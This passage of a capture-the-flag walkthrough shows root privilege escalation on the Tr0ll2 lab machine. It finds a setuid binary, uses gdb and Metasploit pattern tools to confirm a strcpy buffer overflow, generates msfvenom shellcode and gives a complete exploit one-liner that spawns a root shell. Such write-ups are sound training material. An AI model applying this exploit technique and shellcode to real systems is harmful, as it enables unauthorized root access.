
Now we need to escalate our privileges to root. Therefore, we run the find command to look for any setuid directories/files. We found a directory named “/choose_wisely” that looks interesting. So, we go to that directory and list its files. We found three doors “door1, door2 and door3”. We first go to “/door1” directory and we found an executable file named “r00t”. We decided to run that file and we found that it needs an input. So, we think that probably there is a Buffer Overflow vulnerability through that executable file. We run a gdb debugger then run disassemble command on main() function to take a look over the called functions and we found that there is a strcpy() function which is commonly vulnerable to Buffer Overflow vulnerability.
1
2
3
4
5
6
7
8
9
find / -perm -4000 2>/dev/null
cd /nothing_to_see_here/choose_wisely
ls
cd door1
ls
file r00t
./r00t
gdb -q r00t
disas main
For further check, we run r00t program and pass to it a thousand of character “A” as an input. Then the program returns a “Segmentation fault” message which indicates there is a Buffer Overflow vulnerability.
1
./r00t $(python -c 'print "A" * 1000')

Now we use a metasploit tool named “pattern_create.rb” that creates a distinct pattern of characters with a specified length (In our case we use 1000 for length) so we pass that pattern to the vulnerable program to help us to determine the EIP (Extended Instruction Pointer) location. Then we take the returned value that overwrite the EIP and pass it to pattern_offset.rb.
1
2
3
# On kali terminal
locate pattern_create.rb
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
1
2
3
4
# On Tr0ll2 terminal
cd ../door3
gdb -q r00t
r <pattern from pattern_create.rb>
Note: The r00t program changes its door directory frequently so you need to keep that in mind . Also there is a “HARD MODE” that prevents you to use “ls” for 2 minutes. As well as, keep in mind if that message appeared to you “Good job, stand by, executing root shell…”. Know that it is a trap and your connection will be closed so you need to terminate the program immediately using “Ctrl + c” and change your directory to any other door.


Then we use an another metasploit tool named “patern_offset.rb” to help us to determine the EIP location where the offset means the distance between the buffer start address and the EBP (Extended Base Pointer) address, and the four bytes above the EBP address is the location of EIP (or Return Address) which its size is four bytes.
1
2
locate pattern_offset
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 6a413969

Subsequently, we run the r00t program and pass to it 268 characters of “A” and 4 characters of “B” to make sure that we reliably control EIP. From the returned value “0x42424242” which is four B’s in the hexadicimal, we are sure that we can reliably overwrite the EIP.
1
2
gdb -q r00t
r $(python -c 'print "A" * 268 + "B" * 4')


Now we are looking for ESP (Extended Stack Pointer) address to pass it to the r00t program instead of the four “B’s”. So, we decided to run the r00t program using the gdb debugger in a modified environement. We unset all the environement variables (LINES and COLUMNS) to avoid getting invalid ESP address when we run the r00t program without a debugger since when any program gets executed, the environment varibales are pushed into the stack so the stack may looks deeper when you run the program inside a debugger than run it in normal which may affect the ESP address. We run the r00t program and pass to it the same previous input but this time we add to it 16 of nop sled “\x90” to ensure the execution of the shellcode that we are going to create later and 100 characters of “C” that will be replaced by the shellcode later. After we run the r00t program, here is the ESP address that we are going to use “0xbffffc80”.
1
2
3
4
5
6
env - gdb r00t
show env
unset env LINES
unset env COLUMNS
r $(python -c 'print "A" * 268 + "B" * 4 + "\x90" * 16 + "C" * 100')
info registers

Then we use msfvenom to create our shellcode with excluding the common bad characters which are the following
- \x00: null byte
- \x0a: line feed
- \x0d: carriage return
These bad characters can break the shellcode and cause the exploit to fail.
1
2
# On kali terminal
msfvenom -p linux/x86/exec -f py CMD="/bin/sh" -b '\x00\x0a\x0d'
Afterwards, we prepare our malicious input by modifying the ESP address to be in reverse order which is commonly known as little endian byte order. Then we run the program in the modified environment and pass to it our malicious input that contains the shellcode, and finally we got a root shell and Proof.txt file.
1
2
3
4
5
6
7
env - ./r00t $(python -c 'print "A" * 268 + "\x80\xfc\xff\xbf" + "\x90" * 16 + "\xdb\xd6\xb8\xac\x61\x13\xf8\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1\x0b\x31\x45\x1a\x03\x45\x1a\x83\xc5\x04\xe2\x59\x0b\x18\xa0\x38\x9e\x78\x38\x17\x7c\x0c\x5f\x0f\xad\x7d\xc8\xcf\xd9\xae\x6a\xa6\x77\x38\x89\x6a\x60\x32\x4e\x8a\x70\x6c\x2c\xe3\x1e\x5d\xc3\x9b\xde\xf6\x70\xd2\x3e\x35\xf6"')
whoami
id
pwd
cd /root
ls
cat Proof.txt
